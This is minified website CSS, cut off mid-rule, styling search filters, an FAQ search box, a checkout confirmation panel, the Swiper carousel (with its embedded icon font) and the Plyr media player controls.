input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-search-filter__filter-input input[type=checkbox]:checked:before,.c-search-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-search-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-search-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-search-filter__filter-group__input-container.is-open{display:block}.c-search-filter__footer{display:flex}.c-search-filter__footer .c-button{margin-right:.625rem}.c-search-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-search-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__filter-group__title{font:var(--type-heading-6)}.c-search-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-search-filter__filter-group__toggle,.c-search-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-search-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-search-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-search-filter__form{display:block}}.c-search-filter__form.is-open{display:block}.c-search-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-search-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-no-results__message{font:var(--type-body-lg)}}.c-faq-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-faq-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-faq-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-faq-search__header[aria-expanded=true] .c-faq-search__toggle-icon svg{transform:rotate(180deg)}.c-faq-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-faq-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-faq-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-faq-search__toggle-icon{display:none}}.c-faq-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-faq-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-search__content{display:flex;flex-direction:column}}.c-faq-search__content--is-open-mobile{display:flex;flex-direction:column}.c-faq-search__label{font:var(--type-body-xs);margin-bottom:0}#faq-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-faq-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-faq-search__auto-complete{display:none;margin:0;padding:0}.c-faq-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-faq-search__auto-complete-item:focus,.c-faq-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-faq-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-checkout-confirmation{background-color:var(--color-bg);color:var(--color-fg)}.c-checkout-confirmation__header{border-bottom:1px solid var(--color-border-color-default);padding-bottom:var(--spacing-xxs)}.c-checkout-confirmation__title{font:var(--type-heading-6)}@media(min-width:64em){.c-checkout-confirmation__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-checkout-confirmation__title{font:var(--type-heading-4)}}.c-checkout-confirmation__content{display:flex;flex-direction:column;gap:var(--spacing-md);padding-top:var(--spacing-md)}@media(min-width:64em){.c-checkout-confirmation__content{flex-direction:row;gap:var(--spacing-xl)}}.c-checkout-confirmation__details{font:var(--type-body-md)}@media(min-width:64em){.c-checkout-confirmation__details{max-width:25rem}.c-checkout-confirmation__details:only-child{max-width:100%}}.c-checkout-confirmation__brochures{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-checkout-confirmation__brochure{align-items:center;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-checkout-confirmation__brochure:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-checkout-confirmation__brochure svg{min-width:1rem}.c-checkout-confirmation__brochure span{pointer-events:none}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}@media(min-width:37.5em){.visually-hidden--sm-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em){.visually-hidden--md-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:83.5em){.visually-hidden--lg-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em)and (max-width:83.49em){.visually-hidden--only-md{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:37.49em){.visually-hidden--sm-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:63.99em){.visually-hidden--md-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:83.49em){.visually-hidden--lg-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.is-hidden{display:none;visibility:hidden}.is-visible{display:block;visibility:visible}.is-hidden-mobile{display:none;visibility:hidden}@media(min-width:64em){.is-hidden-mobile{display:block;visibility:visible}.is-hidden-mobile--inline{display:inline;visibility:visible}.is-hidden-mobile--cell{display:table-cell;visibility:visible}.is-hidden-desktop{display:none;visibility:hidden}}.ot-floating-button__open:focus-visible{outline:4px solid #fcb026}#onetrust-consent-sdk :focus-visible{box-shadow:none;outline:.1875rem solid #fcb026!important}#onetrust-consent-sdk input:focus-visible+.ot-switch .ot-switch-nob:before{outline:.125rem solid #fcb026!important}#onetrust-consent-sdk [role=tab]:focus-visible,#onetrust-consent-sdk button:focus-visible{outline-offset:-.1875rem}.swiper{z-index:0!important}@media print{.c-rich-text{display:block!important}.c-rich-text a[href]:after{content:" (" attr(href) ")"}.c-rich-text abbr[title]:after{content:" (" attr(title) ")"}.c-rich-text a[href^="#"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}body{color:#000}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background,rgba(0,0,0,.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:transparent;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.902);background:var(--plyr-menu-background,hsla(0,0%,100%,.902));border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size,4px) solid transparent;border-top-color:var(--plyr-menu-background,hsla(0,0%,100%,.902));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size,4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.102);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(35,40,47,.102)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;background-image:linear-gradient(90deg,currentColor,transparent 0);background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media(max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px 